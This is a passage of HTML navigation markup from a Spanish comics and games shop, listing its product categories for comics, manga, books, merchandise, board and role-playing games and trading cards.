	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
